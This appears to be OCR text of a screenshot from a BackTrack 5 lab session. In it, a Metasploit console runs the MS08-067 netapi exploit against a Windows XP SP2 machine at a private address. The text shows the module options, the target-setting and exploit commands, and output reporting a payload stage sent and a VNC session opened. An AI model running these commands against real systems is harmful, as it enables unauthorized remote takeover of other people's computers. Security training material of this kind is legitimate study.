 BackTrack5R1 - VMware Player File Virtual Machine Help
Applications Places System Tue Jan 17, 7:58 PM
Terminal
File Edit View Terminal Help
EXITFUNC thread yes Exit technique: seh, thread, process, none
LPORT 4444 yes The listen port
RHOST no The target address
VNCHOST 127.0.0.1 yes The local host to use for the VNC proxy
VNCPORT 5900 yes The local port to use for the VNC proxy
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf exploit(ms08_067_netapi) >
msf exploit(ms08_067_netapi) > set RHOST 192.168.1.107
RHOST => 192.168.1.107
msf exploit(ms08_067_netapi) > exploit
back | track 5
[*] Started bind handler
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP - Service Pack 2 - lang:English
[*] Selected Target: Windows XP SP2 English (NX)
[*] Attempting to trigger the vulnerability...
[*] Sending stage (445440 bytes) to 192.168.1.107
[*] Starting local TCP relay on 127.0.0.1:5900...
[*] Local TCP relay started.
[*] Launched vncviewer.
[*] Session 1 created in the background.
[Challenge ... [root@bt: /v... [root@bt: /e... root@bt: /va... Terminal
To direct input to this virtual machine, press Ctrl+G. vmware